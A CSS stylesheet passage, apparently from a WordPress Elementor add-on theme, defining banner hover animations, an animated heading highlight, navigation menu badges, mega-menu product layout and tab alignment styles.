  list-style: none;
}

.elementor-button-others {
  font-size: 18px;
  padding: 5px 16px;
  display: inline-block;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/**
 * basic
 */
.opal-heading-animated {
  font-size: 43px;
  line-height: 1.2;
}

.opal-heading-animated--style-highlight .opal-heading-animated-dynamic-wrapper {
  position: relative;
  overflow: visible;
}

.opal-heading-animated--style-highlight .opal-heading-animated-dynamic-text {
  z-index: 1;
}

.opal-heading-animated--style-highlight .opal-heading-animated-plain-text {
  z-index: 1;
  position: relative;
}

.opal-heading-animated--style-highlight svg {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: visible;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.opal-heading-animated--style-highlight svg path {
  stroke: red;
  stroke-width: 9;
  fill: none;
  stroke-dasharray: 1500;
  animation: opal-heading-animated-dash 10s infinite;
  -webkit-animation: opal-heading-animated-dash 10s infinite;
  -ms-animation: opal-heading-animated-dash 10s infinite;
}
.opal-heading-animated--style-highlight svg path:nth-of-type(2) {
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s;
}

.opal-elementor-banner,
.opal-elementor-banner img {
  display: block;
  position: relative;
}

.opal-banner-img-wrap {
  display: -ms-flexbox;
  display: -moz-flex;
  display: -ms-flex;
  display: -webkit-box;
  display: flex;
  height: 100%;
}

.opal-banner-img-wrap .opal-elementor-banner-img {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.opal-elementor-banner {
  z-index: 1;
  overflow: hidden;
  margin: 0 0 35px;
  background: #3085a3;
  text-align: center;
  cursor: pointer;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.opal-elementor-banner-desc .opal-banner-read-more {
  z-index: 100;
}

.opal-elementor-banner,
.wpb_column > .wpb_wrapper .opal-elementor-banner {
  margin-bottom: 0px;
}

.elementor-widget-opal-addon-banner .opal-elementor-banner-title {
  background: transparent;
}

.opal-elementor-banner *,
.opal-elementor-banner .opal-elementor-banner-desc {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.opal-elementor-banner img {
  min-width: 100%;
  max-width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

.opal-elementor-banner .opal-elementor-banner-desc {
  padding: 15px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.opal-elementor-banner .opal-elementor-banner-desc,
.opal-elementor-banner .opal-elementor-banner-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.opal-elementor-banner .opal-elementor-banner-link {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}

.opal-elementor-banner a.opal-elementor-banner-link {
  display: block;
  background: 0 0;
}

.opal-banner-animation-1 img {
  width: calc(100% + 50px) !important;
  max-width: calc(100% + 50px) !important;
  -webkit-transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
}

.opal-banner-animation-2 .opal-elementor-banner-title {
  padding: 15px;
}

.opal-banner-animation-1 .opal-elementor-banner-desc {
  top: auto;
  bottom: 0;
  min-height: 25%;
  height: auto;
  max-height: 100%;
  text-align: left;
}

.opal-banner-animation-1 .opal-elementor-banner-content,
.opal-banner-animation-1 .opal-elementor-banner-title,
.opal-banner-animation-1 .opal-banner-read-more {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.opal-banner-animation-1 .opal-elementor-banner-title {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-1 .opal-elementor-banner-content,
.opal-banner-animation-1 .opal-banner-read-more {
  margin-top: 10px;
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s;
  transition: opacity 0.2s, transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-1:hover .opal-elementor-banner-content,
.opal-banner-animation-1.active .opal-elementor-banner-content,
.opal-banner-animation-1:hover .opal-banner-read-more,
.opal-banner-animation-1.active .opal-banner-read-more {
  opacity: 1;
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.opal-banner-animation-1:hover .opal-elementor-banner-content,
.opal-banner-animation-1.active .opal-elementor-banner-content,
.opal-banner-animation-1:hover .opal-banner-read-more,
.opal-banner-animation-1.active .opal-banner-read-more,
.opal-banner-animation-1:hover .opal-elementor-banner-title,
.opal-banner-animation-1.active .opal-elementor-banner-title,
.opal-banner-animation-1:hover img,
.opal-banner-animation-1.active img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.opal-banner-animation-1.zoomout img,
.opal-banner-animation-1.scale img {
  -webkit-transform: translate3d(-40px, 0, 0) scale(1.1);
  transform: translate3d(-40px, 0, 0) scale(1.1);
}

.opal-elementor-banner.sepia img {
  -webkit-filter: sepia(30%);
  filter: sepia(30%);
}

.opal-elementor-banner.bright img {
  -webkit-filter: brightness(1);
  filter: brightness(1);
}

.opal-elementor-banner.sepia:hover img {
  -webkit-filter: sepia(0%);
  filter: sepia(0%);
}

.opal-elementor-banner.bright:hover img {
  -webkit-filter: brightness(1.2);
  filter: brightness(1.2);
}

.opal-banner-animation-1.opal-banner-min-height img,
.opal-banner-animation-2.opal-banner-min-height img,
.opal-banner-animation-4.opal-banner-min-height img,
.opal-banner-animation-5.opal-banner-min-height img,
.opal-banner-animation-6.opal-banner-min-height img,
.opal-banner-animation-13.opal-banner-min-height img {
  height: auto;
}

.opal-banner-animation-2 img {
  width: 100%;
}

.opal-banner-animation-2 .opal-elementor-banner-desc::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}

.opal-banner-animation-2 .opal-elementor-banner-title {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  -webkit-transition: color 0.35s, -webkit-transform 0.35s;
  transition: color 0.35s, -webkit-transform 0.35s;
  transition: transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}

.opal-banner-animation-2 .opal-elementor-banner-content,
.opal-banner-animation-2 .opal-banner-read-more,
.opal-banner-animation-2 .opal-elementor-banner-desc::before {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-2 .opal-elementor-banner-content,
.opal-banner-animation-2 .opal-banner-read-more {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px;
  width: 100%;
  max-height: 50%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}

.opal-banner-animation-2:hover .opal-elementor-banner-title,
.opal-banner-animation-2.active .opal-elementor-banner-title {
  color: #fff;
  -webkit-transform: translate3d(0, -40px, 0);
  transform: translate3d(0, -40px, 0);
}

.opal-banner-animation-2:hover .opal-elementor-banner-content,
.opal-banner-animation-2.active .opal-elementor-banner-content,
.opal-banner-animation-2:hover .opal-banner-read-more,
.opal-banner-animation-2.active .opal-banner-read-more,
.opal-banner-animation-2:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-2.active .opal-elementor-banner-desc::before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-2:hover .opal-elementor-banner-content,
.opal-banner-animation-2.active .opal-elementor-banner-content {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}

.opal-banner-animation-3 .opal-elementor-banner-title {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}

.opal-banner-animation-3 .opal-elementor-banner-desc::before,
.opal-banner-animation-3 .opal-elementor-banner-title {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-3:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-3.active .opal-elementor-banner-desc::before,
.opal-banner-animation-3:hover .opal-elementor-banner-title,
.opal-banner-animation-3.active .opal-elementor-banner-title {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-3 .opal-elementor-banner-content {
  max-height: calc(100% - 60px - 1.5em);
  overflow: hidden;
}

.opal-banner-animation-4 img {
  width: calc(100% + 40px) !important;
  max-width: calc(100% + 40px) !important;
}

.opal-banner-animation-4 .opal-elementor-banner-desc {
  padding: 30px;
}

.opal-banner-animation-4 .opal-elementor-banner-desc::after,
.opal-banner-animation-4 .opal-elementor-banner-desc::before {
  position: absolute;
  content: "";
  opacity: 0;
}

.opal-banner-animation-4 .opal-elementor-banner-desc::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.opal-banner-animation-4 .opal-elementor-banner-desc::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.opal-banner-animation-4 .opal-elementor-banner-title {
  padding: 50px 30px 0 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-4 .opal-elementor-banner-content,
.opal-banner-animation-4 .opal-banner-read-more {
  padding: 10px 30px;
  opacity: 0;
  overflow: hidden;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

.opal-banner-animation-4 .opal-elementor-banner-title,
.opal-banner-animation-4 img {
  -webkit-transform: translate3d(-30px, 0, 0);
  transform: translate3d(-30px, 0, 0);
}

.opal-banner-animation-4.zoomout img,
.opal-banner-animation-4.scale img {
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.1);
  transform: translate3d(-30px, 0, 0) scale(1.1);
}

.opal-banner-animation-4 .opal-elementor-banner-content,
.opal-banner-animation-4 .opal-banner-read-more,
.opal-banner-animation-4 .opal-elementor-banner-desc::after,
.opal-banner-animation-4 .opal-elementor-banner-desc::before,
.opal-banner-animation-4 img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

/*.opal-banner-animation-4:hover img,
.opal-banner-animation-4.active img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}*/
.opal-banner-animation-4:hover .opal-elementor-banner-desc::after,
.opal-banner-animation-4.active .opal-elementor-banner-desc::after,
.opal-banner-animation-4:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-4.active .opal-elementor-banner-desc::before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-4:hover .opal-elementor-banner-content,
.opal-banner-animation-4.active .opal-elementor-banner-content,
.opal-banner-animation-4:hover .opal-banner-read-more,
.opal-banner-animation-4.active .opal-banner-read-more,
.opal-banner-animation-4:hover .opal-elementor-banner-title,
.opal-banner-animation-4.active .opal-elementor-banner-title {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-4:hover .opal-elementor-banner-content,
.opal-banner-animation-4:hover .opal-elementor-banner-desc::after,
.opal-banner-animation-4:hover .opal-elementor-banner-title,
.opal-banner-animation-4:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.opal-banner-animation-5 .opal-elementor-banner-desc {
  top: auto;
  bottom: 0;
  padding: 15px;
  height: auto;
  background: #f2f2f2;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

.opal-banner-animation-5 .opal-elementor-banner-content {
  position: absolute;
  top: auto;
  bottom: 100%;
  left: 0;
  width: 100%;
  padding: 15px;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

.opal-banner-animation-5 .opal-elementor-banner-title,
.opal-banner-animation-5 .opal-banner-read-more {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0);
  text-align: center;
}

.opal-banner-animation-5 .opal-elementor-banner-title {
  margin: 10px 0;
}

.opal-banner-animation-5:hover .opal-elementor-banner-content,
.opal-banner-animation-5.active .opal-elementor-banner-content,
.opal-banner-animation-5:hover .opal-elementor-banner-content *,
.opal-banner-animation-5.active .opal-elementor-banner-content * {
  opacity: 1 !important;
  z-index: 99 !important;
  -webkit-backface-visibility: hidden !important;
  backface-visibility: hidden !important;
}

.opal-banner-animation-5:hover .opal-elementor-banner-desc,
.opal-banner-animation-5.active .opal-elementor-banner-desc,
.opal-banner-animation-5:hover .opal-elementor-banner-title,
.opal-banner-animation-5.active .opal-elementor-banner-title,
.opal-banner-animation-5:hover .opal-banner-read-more,
.opal-banner-animation-5.active .opal-banner-read-more {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.opal-banner-animation-5:hover .opal-elementor-banner-title {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}

.opal-banner-animation-5 img,
.opal-banner-animation-2 img,
.opal-banner-animation-4 img,
.opal-banner-animation-6 img {
  -webkit-transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

.opal-banner-animation-5.zoomout img,
.opal-banner-animation-5.scale img,
.opal-banner-animation-2.zoomout img,
.opal-banner-animation-2.scale img,
.opal-banner-animation-6.zoomout img,
.opal-banner-animation-6.scale img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.opal-banner-animation-5.zoomin:hover img,
.opal-banner-animation-2.zoomin:hover img,
.opal-banner-animation-6.zoomin:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.opal-banner-animation-5.zoomout:hover img,
.opal-banner-animation-2.zoomout:hover img,
.opal-banner-animation-6.zoomout:hover img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-5.scale:hover img,
.opal-banner-animation-2.scale:hover img,
.opal-banner-animation-6.scale:hover img {
  -webkit-transform: scale(1.2) rotate(5deg);
  transform: scale(1.2) rotate(5deg);
}

.opal-banner-animation-5.grayscale:hover img,
.opal-banner-animation-2.grayscale:hover img,
.opal-banner-animation-6.grayscale:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.opal-banner-animation-5.blur:hover img,
.opal-banner-animation-2.blur:hover img,
.opal-banner-animation-6.blur:hover img {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.opal-banner-animation-6 .opal-elementor-banner-desc {
  padding: 45px;
}

.opal-banner-animation-6 .opal-elementor-banner-desc::before {
  position: absolute;
  content: "";
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
}

.opal-banner-animation-6 .opal-elementor-banner-title {
  margin: 20px 0 10px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

.opal-banner-animation-6 .opal-elementor-banner-content,
.opal-banner-animation-6 .opal-banner-read-more,
.opal-banner-animation-6 .opal-elementor-banner-desc::before {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.opal-banner-animation-6 .opal-banner-read-more {
  margin-top: 10px;
}

.opal-banner-animation-6:hover .opal-elementor-banner-title,
.opal-banner-animation-6.active .opal-elementor-banner-title {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-6:hover .opal-elementor-banner-content,
.opal-banner-animation-6.active .opal-elementor-banner-content,
.opal-banner-animation-6:hover .opal-banner-read-more,
.opal-banner-animation-6.active .opal-banner-read-more,
.opal-banner-animation-6:hover .opal-elementor-banner-desc::before,
.opal-banner-animation-6.active .opal-elementor-banner-desc::before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-8 img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.opal-banner-animation-8:hover img,
.opal-banner-animation-8.active img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.opal-banner-animation-8 .opal-elementor-banner-title {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}

.opal-banner-animation-8:hover .opal-elementor-banner-title,
.opal-banner-animation-8.active .opal-elementor-banner-title {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-8 .opal-elementor-banner-content {
  margin: 1em 0 0;
  padding: 35px;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1);
}

.opal-banner-animation-8:hover .opal-elementor-banner-content,
.opal-banner-animation-8.active .opal-elementor-banner-content {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}

.opal-banner-animation-12 .opal-elementor-banner-desc::after {
  position: absolute;
  content: "";
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: calc(50% - 30px);
  border: 7px solid #fff;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}

.opal-banner-animation-12:hover .opal-elementor-banner-desc::after,
.opal-banner-animation-12.active .opal-elementor-banner-desc::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-12 .opal-elementor-banner-desc {
  padding: 45px;
  text-align: left;
}

.opal-banner-animation-12 .opal-elementor-banner-content {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}

.opal-banner-animation-12:hover .opal-elementor-banner-content,
.opal-banner-animation-12.active .opal-elementor-banner-content {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-13 img {
  width: calc(100% + 20px) !important;
  max-width: calc(100% + 20px) !important;
  -webkit-transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, -webkit-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-filter 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, filter 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.opal-banner-animation-13.zoomout img,
.opal-banner-animation-13.scale img {
  -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
  transform: translate3d(-10px, 0, 0) scale(1.1);
}

.opal-banner-animation-13.none:hover img,
.opal-banner-animation-1.none:hover img,
.opal-banner-animation-4.none:hover img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-13.zoomin:hover img,
.opal-banner-animation-1.zoomin:hover img,
.opal-banner-animation-4.zoomin:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.1);
  transform: translate3d(0, 0, 0) scale(1.1);
}

.opal-banner-animation-13.zoomout:hover img,
.opal-banner-animation-1.zoomout:hover img,
.opal-banner-animation-4.zoomout:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}

.opal-banner-animation-13.scale:hover img,
.opal-banner-animation-1.scale:hover img,
.opal-banner-animation-4.scale:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
  transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
}

.opal-banner-animation-13.grayscale:hover img,
.opal-banner-animation-1.grayscale:hover img,
.opal-banner-animation-4.grayscale:hover img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.opal-banner-animation-13.blur:hover img,
.opal-banner-animation-1.blur:hover img,
.opal-banner-animation-4.blur:hover img {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.opal-banner-animation-13 .opal-elementor-banner-desc {
  text-align: left;
}

.opal-banner-animation-13 .opal-elementor-banner-title {
  position: relative;
  overflow: hidden;
  padding: 5px 0 10px;
}

.opal-banner-animation-13 .opal-elementor-banner-title::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #fff;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-101%, 0, 0);
  transform: translate3d(-101%, 0, 0);
}

.opal-banner-animation-13:hover .opal-elementor-banner-title::after,
.opal-banner-animation-13.active .opal-elementor-banner-title::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-banner-animation-13 .opal-elementor-banner-content,
.opal-banner-animation-13 .opal-banner-read-more {
  padding: 15px 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.opal-banner-animation-13:hover .opal-elementor-banner-content,
.opal-banner-animation-13.active .opal-elementor-banner-content,
.opal-banner-animation-13:hover .opal-banner-read-more,
.opal-banner-animation-13.active .opal-banner-read-more {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.opal-elementor-banner.opal-banner-animation-5 .opal-banner-toggle-size {
  left: 50%;
  width: auto !important;
  height: 100%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.opal-elementor-banner img {
  border: none;
  padding: 0;
  margin: 0;
}

.elementor-nav-menu .menu-badge {
  position: absolute;
  bottom: 90%;
  left: 50%;
  margin: 0 auto;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 10px;
  padding: 0px 3px;
  text-transform: none;
  border-radius: 2px;
}

.elementor-nav-menu ul li li .menu-badge {
  position: relative;
  left: inherit;
}

.elementor-nav-menu .menu-desc {
  display: block;
  font-size: 10px;
  text-transform: none;
  font-weight: normal;
  color: #8d96ae;
  line-height: 1.05em;
  white-space: normal;
  text-decoration: none;
}

.elementor-nav-menu .menu-icon {
  margin-right: 8px;
  color: #8d96ae;
  font-size: 16px;
  -ms-flex-item-align: center;
  align-self: center;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}

.elementor-nav-menu .has-mega-menu {
  position: static;
}

.opal-woo-mega-products.navigation-left .mega-products-content {
  clear: both;
  background: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.opal-woo-mega-products.navigation-left .content-categories {
  width: 22%;
  float: left;
  padding: 20px 23px;
  border: 1px solid #ddd;
  background: #fff;
  display: block;
}
.opal-woo-mega-products.navigation-left .content-categories a {
  color: #888;
}

.opal-woo-mega-products.navigation-left .content-products {
  width: 78%;
  float: left;
  border: 1px solid #ddd;
  border-left: 0;
  display: block;
}

/* inject:scss */
.elementor-brand-item {
  text-align: center;
}
.elementor-brand-item img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}
.elementor-brand-item:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-brand-item:hover img {
    -webkit-transition: none;
    transition: none;
  }
}

.elementor-widget-tabs .elementor-widget-container .elementor-tabs-wrapper .elementor-tab-title {
  margin-right: 20px;
}

.elementor-widget-tabs .elementor-widget-container .elementor-tab-title {
  border: 0;
}

.elementor-widget-tabs.opal-tab-title-align-left .elementor-tabs-wrapper {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
}

.elementor-widget-tabs.opal-tab-title-align-center .elementor-tabs-wrapper {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.elementor-widget-tabs.opal-tab-title-align-right .elementor-tabs-wrapper {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: end;
}
